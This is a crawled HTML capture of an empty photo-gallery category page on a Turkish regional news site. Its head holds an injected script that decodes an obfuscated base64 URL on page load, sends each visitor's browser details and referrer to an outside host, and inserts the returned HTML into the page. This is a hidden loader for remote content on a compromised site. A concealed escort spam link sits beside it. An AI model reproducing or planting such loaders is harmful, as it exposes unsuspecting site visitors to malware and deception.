

--- FILE ---
content_type: text/html
request_url: https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/
body_size: 4408
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Yaşam - Foto Galeri - Türkiyenin ve Bölgenin Güçlü Sesi</title>
<base href="https://www.guneydoguguncel.com"/>
<meta name="description" content="Yaşam" />
<meta name="keywords" content="Yaşam" />
<link rel="canonical" href="http://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.guneydoguguncel.com/images/genel/gyataZ1.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.guneydoguguncel.com" />
<meta name="copyright" content="https://www.guneydoguguncel.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://www.guneydoguguncel.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.guneydoguguncel.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/fonksiyonlar.js"></script>
<! Google Tag Manager >
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6PSGJP5');</script>
<!Google Tag Manager >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9637057605320222"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<div style="display: none;">
    <a href="https://motherjaneofficial.com/" title="diyarbakır escort">diyarbakır escort</a>
</div></head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="www.guneydoguguncel.com" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.guneydoguguncel.com/tema/IMG_3813_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.guneydoguguncel.com" title="ANASAYFA"><img src="https://www.guneydoguguncel.com/images/genel/IMG_3813.jpg" alt="Güneydoğu Güncel Gazetesi | Son Dakika Haberleri, Yerel Gelişmeler, " width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT"><span>KÜLTÜR VE SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diyarbakir/" title="DİYARBAKIR"><span>DİYARBAKIR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediyler/" title="BELEDİYLER"><span>BELEDİYLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">
    
    <div class="ic-sayfalar-baslik" style="margin-top:-1px;">
          <h1>FOTO GALERİ / Yaşam</h1>
        </div>
        <div class="buyuk-cerceve">
        <div align="center">

</div> 
	<div class="warning"><b>Yaşam</b> kategorisine Henüz galeri eklenmemiştir.</div>
    

    </div>
 <div class="clearfix"></div>
   </div>
  
        
 
      </div>
   
  <div class="sag-blok">
     <div class="blok-baslik">
          <div class="baslik"> <i class="icon-picture"></i> GALERİ KATEGORİLERİ</div>
        </div>

        <div class="g-kategoriler cerceve-anket" >
        <ul>
                  <li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="./foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="./foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                   </ul>      
  
  <div class="temizle"></div></div>
  
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> FOTO GALERİ</div>
        </div>
      <div class="cerceve-anket"> <div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">EN ÇOK GÖRÜNTÜLENENLER</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
        <div class="TabbedPanelsContent">  
        <div class="ckic">
    
  <div class="temizle"></div>
  
  </div></div>
</div>
    </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
   </script>    </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT">KÜLTÜR VE SANAT</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="asayis/" title="Asayiş">Asayiş</a></li><li><a href="diyarbakir/" title="DİYARBAKIR">DİYARBAKIR</a></li><li><a href="belediyler/" title="BELEDİYLER">BELEDİYLER</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="guncel/" title="GÜNCEL">GÜNCEL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="google.com,pub-7741236064640873, DIRECT, f08c47fec0942fa0" title="pub-7741236064640873, DIRECT, f08c47fec0942fa0" style="color:#aaa;" target="_blank">pub-7741236064640873, DIRECT, f08c47fec0942fa0</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.guneydoguguncel.com/" title="Güneydoğu Güncel  Gazetesi" style="color:#aaa;" target="_blank">Güneydoğu Güncel  Gazetesi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güneydoğu Güncel Gazetesi, bölgenin nabzını tutan, güncel ve tarafsız haberciliği ilke edinmiş bir dijital yayın platformudur. 

Tüm hakları saklıdır. © 20XX Güneydoğu Güncel Gazetesi<br /><br />
            2026 ©  <b>Güneydoğu Güncel Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDlqmdY8b16nY4AB1iIt7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739132116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>